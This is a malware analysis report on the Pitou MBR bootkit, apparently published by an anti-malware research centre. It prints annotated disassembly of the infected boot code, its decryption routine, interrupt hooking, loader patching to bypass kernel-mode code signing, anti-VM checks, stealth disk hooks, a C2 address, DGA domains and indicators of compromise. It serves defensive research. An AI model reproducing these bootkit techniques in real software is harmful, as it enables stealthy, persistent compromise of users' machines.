# News - Malware & Hoax

tgsoft.it/english/news_archivio_eng.asp

TG Soft's Research Centre (C.R.A.M.) has analyzed in the last months new versions of Bootkit dubbed Pitou. From September to October 2017 we have seen new samples of Pitou in the wild.

The first version of **Pitou** has beeen released on April 2014. It maybe an evolution of the rootkit "Srzizbi" developed on 2008. Pitou is a spambot, the main goal is send spam form the computer of victim.

## CONTENTS

**==>** Bootkit installation

**==>** Switch from Real Mode to Protect Mode on Windows Xp 32 bit

**==>** Pitou on Windows 10 64 bit

==> Pitou Driver 32bit

**==>** Pitou & Curiosity

==> IOC

==> Conclusions

It uses the sophisticated technique of Bootkit to bypass the Microsoft Kernel-Mode Code Signing policy for load the own driver (kernel payload) on Windows.The Bootkits have reached the peak of popularity from 2010 to 2012 with Sinowal, TDL4, TDSS (Olmasco), Cidox (Rovnix) and GAPZ. These Bootkits was diseappear after 2012 and seemed the end of era of Bootkit. In the 2014 Pitou was detected as a new Bootkit, but it seem that not have had a big diffusion in the wild.
In the last months of 2017 Pitou is back!

Pitou spreads in various way:

- drive-by-download from compromised websites
- from others malware

Pitou can infect all operating system of Windows: from XP to Windows 10 (32/64 bit)

Pitou maybe considered as the last Bootkit that infects the partitions type MBR (it cannot infect UEFI).
Pitous is known with name "Backboot".

The sample analyzed:

**Name**: 63.TMP.EXE
**Size**: 673.792 byte
**MD5**: B6BA98AB70571172DA9731D2C183E3CC
**Found**: 20 September 2017
**Compilation Time Date Stamp**: 19 September 2017 20:55:31
**First submission on VT**: 2017-09-23 04:58:27

## Bootkit installation

When the dropper is executed, the malware infects the Master Boot Record of disk in the following way:MBR

Start Disk

Start Partition

Partition

End Partition

17 sectors for the loader

Pitou Loader

Unpartitioned space

Driver of Pitou (encrypted)

Driver

End Disk

**Pitou** uses the "standard" technique of infection of the MBR. It overwrites the last 1 MB with the loader of **Pitou** and the Driver in the unpartitioned space.
In the first 17 sectors of the last 1 MB there is the code of loader of **Pitou** and in the following sectors there is the Driver (kernel payload) in encrypted form

.

Here we can see the dump of MBR infected:The code of MBR infected by Pitou reads the 17 sectors at end of disk (in the unpartitioned space) in memory at address 500:0 as we can see here:

```
seg000:7C00                                          assume es:nothing, ss:nothing, ds:
seg000:7C00 E9 08 00                                 jmp     loc_7C0B
seg000:7C00                    ; ---------------------------------------------------------
seg000:7C03 00 00 00 00        dword_7C03      dd 0                    ; DATA XREF
seg000:7C07 00 00 00 00        dword_7C07      dd 0                    ; DATA XREF
seg000:7C0B                    ; ---------------------------------------------------------
seg000:7C0B
seg000:7C0B                    loc_7C0B:                               ; CODE XREF
seg000:7C0B 87 D2                                    xchg    dx, dx
seg000:7C0D FA                                       cli
seg000:7C0E 31 DB                                    xor     bx, bx
seg000:7C10 8E D3                                    mov     ss, bx
seg000:7C12 36 89 26 FE 7B                           mov     ss:7BFEh, sp
seg000:7C17 BC FE 7B                                 mov     sp, 7BFEh
seg000:7C1A FB                                       sti
seg000:7C1B 1E                                       push    ds
seg000:7C1C 06                                       push    es
seg000:7C1D 66 60                                    pushad
seg000:7C1F 8E DB                                    mov     ds, bx
seg000:7C21 C6 06 C1 7D 00                           mov     ds:byte_7DC1, 0
seg000:7C26 C6 06 C0 7D 10                           mov     ds:byte_7DC0, 10h
seg000:7C2B 66 C7 06 C8 7D B0 65 70 74               mov     ds:dword_7DC8, 747065B0h
seg000:7C34 C7 06 C6 7D 00 05                        mov     ds:word_7DC6, 500h
seg000:7C3A C7 06 C4 7D 00 00                        mov     ds:word_7DC4, 0
seg000:7C40 C7 06 C2 7D 11 00                        mov     ds:word_7DC2, 11h
seg000:7C46 66 C7 06 CC 7D 00 00 00 00               mov     ds:dword_7DCC, 0
seg000:7C4F 66 81 3E C8 7D E1 BE AD DE               cmp     ds:dword_7DC8, 0DEADBEE1h
seg000:7C58 75 08                                    jnz     short loc_7C62
seg000:7C5A 66 A1 03 7C                              mov     eax, ds:dword_7C03
seg000:7C5E 66 A3 C8 7D                              mov     ds:dword_7DC8, eax
seg000:7C62
seg000:7C62                    loc_7C62:                               ; CODE XREF
seg000:7C62 66 81 3E CC 7D E2 BE AD DE               cmp     ds:dword_7DCC, 0DEADBEE2h
seg000:7C6B 75 0C                                    jnz     short loc_7C79
seg000:7C6D 88 16 99 7C                              mov     ds:byte_7C99, dl
seg000:7C71 66 A1 07 7C                              mov     eax, ds:dword_7C07
seg000:7C75 66 A3 CC 7D                              mov     ds:dword_7DCC, eax
seg000:7C79
seg000:7C79                    loc_7C79:                               ; CODE XREF
seg000:7C79 66 FF 36 C8 7D                           push    large [ds:dword_7DC8]
seg000:7C7E 66 FF 36 CC 7D                           push    large [ds:dword_7DCC]
seg000:7C83 8A 16 99 7C                              mov     dl, ds:byte_7C99
seg000:7C87 BE C0 7D                                 mov     si, 7DC0h
seg000:7C8A B4 42                                    mov     ah, 42h
seg000:7C8C CD 13                                    int     13h             ; DISK - I
seg000:7C8E 66 60                                    pushad
seg000:7C90 1E                                       push    ds
seg000:7C91 B8 00 05                                 mov     ax, 500h
seg000:7C94 8E D8                                    mov     ds, ax
seg000:7C96                                          assume ds:nothing
seg000:7C96 E9 01 00                                 jmp     loc_7C9A
```

The 17 sectors are encrypted, so Pitou decrypts it with this easy algorithm (xor and ror):```
seg000:7C9A                                    loc_7C9A:
seg000:7C9A 66 31 F6                                          xor     esi, esi
seg000:7C9D 66 B8 4B 54 4B 54                                 mov     eax, 544B544Bh
seg000:7CA3 66 3D E0 BE AD DE                                 cmp     eax, 0DEADBEE0h
seg000:7CA9 75 03                                             jnz     short loc_7CAE
seg000:7CAB 66 31 C0                                          xor     eax, eax
seg000:7CAE
seg000:7CAE                                    loc_7CAE:
seg000:7CAE
seg000:7CAE 66 67 8B 1E                                       mov     ebx, [esi]
seg000:7CB2 66 31 C3                                          xor     ebx, eax
seg000:7CB5 66 67 89 1E                                       mov     [esi], ebx
seg000:7CB9 66 D1 C8                                          ror     eax, 1
seg000:7CBC 66 81 C6 04 00 00 00                              add     esi, 4
seg000:7CC3 66 81 FE 00 22 00 00                              cmp     esi, 2200h
seg000:7CCA 75 E2                                             jnz     short loc_7CAE
seg000:7CCC 1F                                                pop     ds
seg000:7CCD                                                   assume ds:nothing
seg000:7CCD 66 61                                             popad
seg000:7CCF EA 00 00 00 05                                    jmp     far ptr 500h:0
```

The next step is hook the int 13h at address 500:9Bh:

```
seg000:0000 B8 00 05            mov     ax, 500h
seg000:0003 8E C0               mov     es, ax
seg000:0005                     assume es:nothing
seg000:0005 FA                  cli
seg000:0006 66 A1 4C 00         mov     eax, dword ptr ds:loc_4A+2
seg000:000A A1 4C 00            mov     ax, word ptr ds:loc_4A+2
seg000:000D 26 A3 7B 01         mov     es:17Bh, ax
seg000:0011 A1 4E 00            mov     ax, word ptr ds:loc_4A+4
seg000:0014 26 A3 7D 01         mov     es:17Dh, ax
seg000:0018 C7 06 4C 00 9B 00   mov     word ptr ds:loc_4A+2, 9Bh
seg000:001E 8C 06 4E 00         mov     word ptr ds:loc_4A+4, es
seg000:0022 FB                  sti
```

After that Pitou has hooked the int 13h, it decrypts the original MBR at address 0:7C00h and executes it.

```
seg000:002B 8E C0                               mov     es, ax
seg000:002D                                     assume es:nothing
seg000:002D BE 00 20                            mov     si, 2000h
seg000:0030 BF 00 7C                            mov     di, 7C00h
seg000:0033 B9 00 02                            mov     cx, 200h
seg000:0036 F3 A4                               rep movsb
seg000:0038 B8 C0 07                            mov     ax, 7C0h
seg000:003B 8E D8                               mov     ds, ax
seg000:003D                                     assume ds:nothing
seg000:003D                                     db      3Eh
seg000:003D 3E 66 A1 00 00                      mov     eax, ds:0
seg000:0042 66 3D 33 C0 8E D0                   cmp     eax, 0D08EC033h
seg000:0048 74 29                               jz      short loc_73
seg000:004A
seg000:004A                        loc_4A:
seg000:004A 66 35 33 C0 8E D0                   xor     eax, 0D08EC033h
seg000:0050 66 31 F6                            xor     esi, esi
seg000:0053
seg000:0053                        loc_53:
seg000:0053                                     db      3Eh
seg000:0053 3E 66 67 8B 1E                      mov     ebx, [esi]
seg000:0058 66 31 C3                            xor     ebx, eax
seg000:005B                                     db      3Eh
seg000:005B 3E 66 67 89 1E                      mov     [esi], ebx
seg000:0060 66 D1 C8                            ror     eax, 1
seg000:0063 66 81 C6 04 00 00 00                add     esi, 4
seg000:006A 66 81 FE 00 02 00 00                cmp     esi, 200h
seg000:0071 75 E0                               jnz     short loc_53

seg000:0073 B8 00 20                            mov     ax, 2000h
seg000:0076 8E D8                               mov     ds, ax
seg000:0078                                     assume ds:nothing
seg000:0078                                     db      3Eh
seg000:0078 3E C6 06 00 00 00                   mov     byte ptr ds:0, 0
seg000:007E B8 00 05                            mov     ax, 500h
seg000:0081 8E D8                               mov     ds, ax
seg000:0083                                     assume ds:nothing
seg000:0083 66 58                               pop     eax
seg000:0085 66 A3 37 13                         mov     ds:1337h, eax
seg000:0089 66 58                               pop     eax
seg000:008B 66 A3 33 13                         mov     ds:1333h, eax
seg000:008F 66 61                               popad
seg000:0091 07                                  pop     es
seg000:0092 1F                                  pop     ds
seg000:0093                                     assume ds:nothing
seg000:0093 5C                                  pop     sp
seg000:0094 87 D2                               xchg    dx, dx
seg000:0096 EA 00 7C 00 00                      jmp     far ptr 0:7C00h
```

**Back on top**## Switch from Real Mode to Protect Mode

Now that Pitou has passed the control at original MBR, Pitou is hooked only at int 13h. Here we can see the routine of int 13h of Pitou:

```
seg000:009B 9C                          pushf
seg000:009C 80 FC 42                    cmp     ah, 42h ; 'B'
seg000:009F 74 09                       jz      short loc_AA
seg000:00A1 80 FC 02                    cmp     ah, 2
seg000:00A4 74 04                       jz      short loc_AA
seg000:00A6 9D                          popf
seg000:00A7 E9 D0 00                    jmp     near ptr unk_17A
seg000:00AA                 ; ---------------------------------------
seg000:00AA
seg000:00AA                 loc_AA:
seg000:00AA
seg000:00AA 9D                          popf
seg000:00AB E9 00 00                    jmp     $+3
seg000:00AE                 ; ---------------------------------------
seg000:00AE
seg000:00AE                 loc_AE:
seg000:00AE 55                          push    bp
seg000:00AF 89 E5                       mov     bp, sp
seg000:00B1 50                          push    ax
seg000:00B2 9C                          pushf
seg000:00B3 2E FF 1E 7B 01              call    cs:dword_17B
seg000:00B8 72 2E                       jb      short loc_E8
```

The routine Pitou detects each request of read of sectors, function ah=42h (Extended Read Sectors) and ah=02h (Read Sectors), this permits at Pitou to know when the process of boot will read the file C:\NTLDR or C:\BOOTMGR.

In this step Pitou must hook C:\NTLDR or C:\BOOTMGR for "survive" when there is the switch from real mode into protect mode:

```
seg000:011E                 sub_11E         proc near
seg000:011E 1E                              push    ds
seg000:011F 0F A0                           push    fs
seg000:0121 68 00 05                        push    (offset byte_2A3+25Dh)
seg000:0124 0F A1                           pop     fs
seg000:0126                                 assume fs:nothing
seg000:0126 68 00 00                        push    0
seg000:0129 1F                              pop     ds
seg000:012A 64 8B 16 7B 01                  mov     dx, fs:17Bh           ; set the previous pointer of int 13h
seg000:012F 89 16 4C 00                     mov     word ptr ds:loc_4A+2, dx
seg000:0133 64 8B 16 7D 01                  mov     dx, fs:17Dh
seg000:0138 89 16 4E 00                     mov     word ptr ds:loc_4A+4, dx
seg000:013C 66 31 FF                        xor     edi, edi
seg000:013F 89 C7                           mov     di, ax
seg000:0141 81 C7 05 00                     add     di, 5
seg000:0145 06                              push    es
seg000:0146 0F A1                           pop     fs
seg000:0148                                 assume fs:nothing
seg000:0148 64 C6 05 9A                     mov     byte ptr fs:[di], 9Ah ; 'Ü'   ; patch c:\ntldr in protected mode with a
seg000:014C 64 C7 45 01 00 06               mov     word ptr fs:[di+1], 600h      ; call gate selector 8:600h
seg000:0152 64 C7 45 03 08 00               mov     word ptr fs:[di+3], 8         ; (base 0x0 -> cs386:600 -> 0x00600)
seg000:0158 BF 00 06                        mov     di, 600h
seg000:015B C6 05 E9                        mov     byte ptr [di], 0E9h ; 'Ú'     ; jmp 5183h -> 500:0183
seg000:015E 66 C7 45 01 7E 4B 00 00         mov     dword ptr [di+1], 4B7Eh
seg000:0166 0F A1                           pop     fs
seg000:0168 1F                              pop     ds
seg000:0169 C3                              retn
seg000:0169                 sub_11E         endp
```

Pitou patches "ntldr" with:

- xxxxxxxx   call gate selector 8:600h
- 00000600   jmp 0x5183The first patch is "call gate selector 8:600h", so the "ntldr" will go at address 0x00000600. At address 0x00000600 Pitou has patched this area of memory with "0xe9 0x7e 0x4b 0x0 0x0" so jump (jmp) at address 0x00005183 (0x600 + 0x4b7e + 0x5 = 0x5183)
The address 0x00005183 in protect mode is equal in real mode at address 500:0183 where Pitou is saved in this moment.
Now Pitou is working in protect mode, but the area of memory where Pitou is saved can be overwritten by Windows or the memory can be paged.
So Pitou needs to allocate "safe" memory, it will allocate 2 pages and it will copy the loader at 32 bit in the new area of memory.

Now Pitou parses the NTLDR to hook the call at function KiSystemStartup. The hook is made before the NTLDR calls KiSystemStartup, because at thata moment the NLDR has loaded the "NTOSKRNL.EXE" but not executed. The hook permits to Pitou to know the base of address of module "NTOSKRNL.EXE", then Pitou will parse the module "NTOSKRNL.EXE" to insert a new hook.

The last hook in "NTOSKRNL.EXE" permits to Pitou to know that the kernel of Windows (NTOSKRNL.EXE) is running properly.
Now Pitou can use the API exported by NTOSKRNL.EXE:

```
seg000:000053AD 55                   push    ebp
seg000:000053AE 89 E5                mov     ebp, esp
seg000:000053B0 60                   pusha
seg000:000053B1 9C                   pushf
seg000:000053B2 81 6D 04 05 00 00 00 sub     dword ptr [ebp+4], 5
seg000:000053B9 E8 48 FF FF FF       call    sub_5306
seg000:000053BE 8B B8 7B 12 00 00    mov     edi, [eax+127Bh]
seg000:000053C4 8D B0 76 12 00 00    lea     esi, [eax+1276h]
seg000:000053CA 8B 1E                mov     ebx, [esi]
seg000:000053CC 89 1F                mov     [edi], ebx
seg000:000053CE 8A 5E 04             mov     bl, [esi+4]
seg000:000053D1 88 5F 04             mov     [edi+4], bl
seg000:000053D4 8D 88 AB 04 00 00    lea     ecx, [eax+4ABh]
seg000:000053DA 89 C7                mov     edi, eax
seg000:000053DC 53                   push    ebx
seg000:000053DD 55                   push    ebp
seg000:000053DE E8 29 FF FF FF       call    sub_530C          } • Base of NTSOSKRNL
seg000:000053E3 BB 03 A5 14 58       mov     ebx, 5814A503h    } • Hash of PsCreateSystemThread
seg000:000053E8 E8 AD 01 00 00       call    sub_559A
seg000:000053ED 5D                   pop     ebp
seg000:000053EE 89 C3                mov     ebx, eax
seg000:000053F0 68 00 00 00 00       push    0
seg000:000053F5 51                   push    ecx
seg000:000053F6 68 00 00 00 00       push    0
seg000:000053FB 68 00 00 00 00       push    0
seg000:00005400 68 00 00 00 00       push    0
seg000:00005405 68 FF FF 1F 00       push    1FFFFFh
seg000:0000540A 8D 87 1A 04 00 00    lea     eax, [edi+41Ah]   <-- Address of new thread of Pitou
seg000:00005410 50                   push    eax
seg000:00005411 FF D3                call    ebx               <-- Call PsCreateSystemThread
seg000:00005413 5B                   pop     ebx
seg000:00005414 9D                   popf
seg000:00005415 61                   popa
seg000:00005416 89 EC                mov     esp, ebp
seg000:00005418 5D                   pop     ebp
seg000:00005419 C3                   retn
```

Pitou creates a new system thread calling the function PsCreateSystemthread exported by NTOSKRNL.EXE. The thread will load the driver bypassing the *Microsoft Kernel-Mode Code Signing policy*.

In this phase Pitou will do:1. Allocate 0xfde00 bytes in memory ("physical memory" )
2. Read and decrypt the last 0x7ef sectors of disk in the "physical memory"
3. Allocate a buffer with size equal at ImageSize of driver for the "virtual memory"
4. "Load" the driver from "physical memory" to "virtual memory"
5. Create the structure "DriverObject" to pass at Entrypoint of driver

Here we can see as Pitou execute the driver:

```
seg000:00005577                 sub_5577        proc near
seg000:00005577 E8 90 FD FF FF                  call    sub_530C
seg000:0000557C 8D 87 8B 12 00 00               lea     eax, [edi+128Bh] ; DriverObject
seg000:00005582 53                              push    ebx
seg000:00005583 8B 9F 7F 12 00 00               mov     ebx, [edi+127Fh]
seg000:00005589 89 58 0C                        mov     [eax+0Ch], ebx  ; Virtual Address of driver
seg000:0000558C 68 00 00 00 00                  push    0               ; RegistryPath
seg000:00005591 50                              push    eax             ; DriverObject
seg000:00005592 FF 97 87 12 00 00               call    dword ptr [edi+1287h] ; call entrypoint
seg000:00005598 5B                              pop     ebx
seg000:00005599 C3                              retn
seg000:00005599                 sub_5577        endp
```

**Back on top**

## Pitou on Windows 10 64 bit

The loader of Pitou on Windows 10 64 bit uses 3 different codes:

- 16 bit (from BIOS to Bootmgr)
- 32 bit (from Bootmgr to Bootmgr.exe)
- 64 bit (from Winload.exe to NTOSKRNL.EXE)In the scheme the point 1 indicates the hook at int 13h by Pitou to know when the "Bootmgr" is read. The second hook is made inside the "Bootmgr" to swtich from real mode into protect mode. In this phase the "Bootmgr" will extract from it a file PE dubbed "Bootmgr.exe". The file "Bootmgr.exe" works in 32 bit and is executed by Bootmgr. At this point Pitou (32 bit) will hook the "Bootmgr.exe" to know when it will load the file "Winload.exe" (64 bit). This hook is need to survive at switch from 32 bit to 64 bit. When this hook is called, Pitou (64 bit) will parse the file "Winload.exe" to hook when "Winload.exe" will load and execute the "NTOSKRNL.EXE". When the hook inside "Winload.exe" is called, then Pitou will parse "NTOSKRNL.EXE" to hook the function "InbvIsBootDriverInstalled".
The last hook in the function "InbvIsBootDriverInstalled" is need to know when "NTOSKRNL.EXE" is loaded and ready.
As in the previous case, Pitou will load the driver 64 bit bypassing the *Microsoft Kernel-Mode Code Signing policy*.

**Back on top**

## Pitou Driver 32bit

We have analyzed the driver 32 bit of Pitou, the 64 bit version is similar.
The driver extracted from the end of disk has the following characteristics:

**Size**: 437.248 byte
**MD5**: EA286ABDE0CBBF414B078400B1295D1C
**Compilation Time Date Stamp**: 10 July 2017 15:59:35
No submission on VT
**Fully obfuscated**: difficult to analyze in static way
**Anti-VM**
**Stealth**
**SpamBot** (works completely in kernel mode)

### Obfuscation

The driver is obfuscated as we can see:

It contains a lot of random strings as "Again, one can talk, for to kill" to evade the AVs.We can see some levels of obfuscation. The first level is at "DriverEntry":

```
; NTSTATUS __stdcall DriverEntry
public DriverEntry
DriverEntry proc near

var_C= dword ptr -0Ch
var_8= dword ptr -8
var_4= dword ptr -4
DriverObject= dword ptr  8
RegistryPath= dword ptr  0Ch

push    ebp
mov     ebp, esp
sub     esp, 0Ch
push    esi
mov     [ebp+var_C], 209FDCh
mov     eax, [ebp+var_C]
mov     [ebp+var_8], eax
call    sub_417A04
mov     esi, eax
call    sub_4072E4
add     esi, eax
call    sub_41D411
add     esi, eax
call    sub_40165F
add     esi, eax
call    sub_419017
add     esi, eax
call    sub_40481A
add     eax, [ebp+var_8]
add     eax, esi
mov     [ebp+var_8], eax
mov     ecx, [ebp+var_8]
mov     [ebp+var_C], ecx
mov     edx, [ebp+RegistryPath]
push    edx
mov     eax, [ebp+DriverObject]
push    eax
call    [ebp+var_C]     ; the real DriverEntry
mov     [ebp+var_4], eax
mov     eax, [ebp+var_4]
pop     esi
mov     esp, ebp
pop     ebp
retn    8
DriverEntry endp
```

The DriverEntry sets a local variable **[ebp+var_C]** with value 0x209fdc, after it calls a lot of subroutines that modifies this value each time until to arrive to call the subroutine **"call [ebp+var_C]"** with the real "DriverEntry".

A second level of obfuscation is the use of hashes of blocks of 16 byte of code/data to calculate the addresses of objects, structures, strings, data and etc.
These hashes change everytime with the execution of drivers, so it is very difficult to take a snapshot for the analysis.
Here an example:```
push    dword_4693D0
push    0C8CD65F7h
call    trova_hash_sub_40F7B0
mov     ebx, [eax]
push    [ebp+arg_4]
push    [ebp+arg_0]
call    ebx
```

```
push    ebp
mov     ebp, esp
sub     esp, 4
push    ebx
push    esi
push    [ebp+arg_4]
call    sub_40082D      ; return the ImageSize of driver in memory
add     eax, [ebp+arg_4]
mov     [ebp+var_4], eax ; base + size
mov     esi, [ebp+arg_4] ; esi -> address of driver -base
jmp     loc_405705
trova_hash_sub_40F7B0 endp

; START OF FUNCTION CHUNK FOR trova_hash_sub_40F7B0

loc_405705:
push    esi
call    sub_407028
cmp     eax, [ebp+arg_0]
jz      loc_402441

; START OF FUNCTION CHUNK FOR trova_hash_sub_40F7B0

loc_402441:
mov     eax, esi
add     eax, 10h
pop     esi
pop     ebx
mov     esp, ebp
pop     ebp
retn    8
; END OF FUNCTION CHUNK FOR trova_hash_sub_40F7B0

inc     esi
mov     eax, esi
add     eax, 10h
cmp     eax, [ebp+var_4]
jb      loc_4150E6
```

## Anti-VM

Pitou checks if it is running under VM, Sandboxing or in emulated/virtualized environments:

- MS_VM_CERT, VMware -> VMWare
- Parallels -> Paralles Desktop for Mac
- SeaBIOS -> SeaBIOS emulator
- i440fx, 440BX -> QEMU emulator
- Bochs -> Bochs emulator
- QEMU0 -> QEMU emulator
- VRTUALMICROSFT -> Hyper-V
- Oracle, VirtualBox -> Oracle VM VirtualBox
- innotek -> Innotek VirtualBox (Oracle VM VirtualBox)

If it is running under VM or in emulated/virtualized environments then it stops to work.

## Stealth

Pitou uses technique to be stealth, as other bootkits, it hooks the Miniport Device Object of disk to detect the request of read/write of sectors of disk:

- IRP_MJ_DEVICE_CONTROL
- IRP_MJ_INTERNAL_DEVICE_CONTROL**\Driver\ACPI -> MajorFunction[IRP_MJ_DEVICE_CONTROL] = 81aefe43 Hook in ???**

```
81aefe43 55             push    ebp
81aefe44 8bec           mov     ebp,esp
81aefe46 51             push    ecx
81aefe47 53             push    ebx
81aefe48 8b5d08         mov     ebx,[ebp+0x8]
81aefe4b 33c0           xor     eax,eax
```

**\Driver\ACPI -> MajorFunction[IRP_MJ_INTERNAL_DEVICE_CONTROL] = 81ae9a5f Hook in ???**

```
81ae9a5f 55             push    ebp
81ae9a60 8bec           mov     ebp,esp
81ae9a62 83e4f8         and     esp,0xf8
81ae9a65 83ec24         sub     esp,0x24
81ae9a68 833d68b9b48100 cmp     dword ptr [81b4b968],0x0
81ae9a6f 8b4d0c         mov     ecx,[ebp+0xc]
```

When an application in "user mode" send a request to read the MBR, this is intercepted by Pitou in kernel mode, that instead will read the original MBR at end of disk hiding the infection.

Above we can see the hook in the miniport of device "ACPI" on:
IRP_MJ_DEVICE_CONTROL and
IRP_MJ_INTERNAL_DEVICE_CONTROL

**Server C/C**

Pitou connects at server C/C with IP **195.154.237.14** Port **7384** TCP, and is hosted in Paris. In encrypted form it receives commands to send spam:

- email addresses
- body
- smtpsIf Pitou cannot connect at server C/C then it generates 4 domains (DGA), examples:

- unpeoavax.mobi
- ilsuiapay.us
- ivbaibja.net
- asfoeacak.info

**SpamBot**

Pitou sends spam from the pc of victim, this operation is made totally in kernel mode.
Here some example of spam sent by Pitou:

As you can see Pitou sends spam of Viagra and Cialis.

---

**Back on top**

## Pitou & Curiosity

In this paragraph we speak about a little curiosity. We well know the researcher "MalwareTech" for the kill switch of "WannaCry", he is a very famous and smart researcher anti-malware.

MalwareTech has written a POC of Bootkit called **TinyXPB** in April 2014 (Github): https://github.com/MalwareTech/TinyXPB

In the analysis of Pitou by F-Secure, they have reported that the first detection of Pitou was in April 2014.

We have found some similarities in the code of Pitou :

- The loader 16 bit is identical at version written by MalwareTech in TinyXPB
- The loader 32 bit is a little different

From our point of view, we can say that there are some things in the loader 16 bit which wasalready developed by others Bootkit, so in the code of Pitou there aren't new ideas.
We guess the author of Pitou has taken inspiration by MalwareTech.

**Back on top**

## IOC

**MD5**
B6BA98AB70571172DA9731D2C183E3CC (dropper)

EA286ABDE0CBBF414B078400B1295D1C (driver 32 bit)

EC08C0243B2C1D47052C94F7502FB91F (dropper)
9A7632F3ABB80CCC5BE22E78532B1B10 (driver 32 bit)
264A210BF6BDDED5B4E35F93ECA980C4 (driver 64 bit)

**IP**

195.154.237.14

## Conclusions

Pitou is the last known "MBR" Bootkit that uses this sophisticated technique. The Bootkit has a very strong arsenal that can bypasses the Kernel Mode Code Signing policy ans is

very difficult to detect, because they have a high degree of stealth.

We are surprise to see again Bootkits that infects the Master Boot Record. Nowadays the new machines uses BIOS with UEFI or with huge hard disk, then the partitions cannot be of type MBR, so in the next period we guess to see more UEFI Bootkit than MBR Bootkit..
Author: **Gianfranco Tonello**

Centro Ricerche Anti-Malware di TG Soft
**Back on top**

*Any information published on our site may be used and published on other websites, blogs, forums, facebook and/or in any other form both in paper and electronic form as long as the source is always and in any case cited explicitly "Source: CRAM by TG Soft www.tgsoft.it" with a clickable link to the original information and / or web page from which textual content, ideas and / or images have been extrapolated.*
It will be appreciated in case of use of the information of C.R.A.M. by TG Soft www.tgsoft.it inthe report of summary articles the following acknowledgment/thanks "Thanks to Anti-Malware Research Center C.R.A.M. by TG Soft of which we point out the direct link to the original information: [direct clickable link]"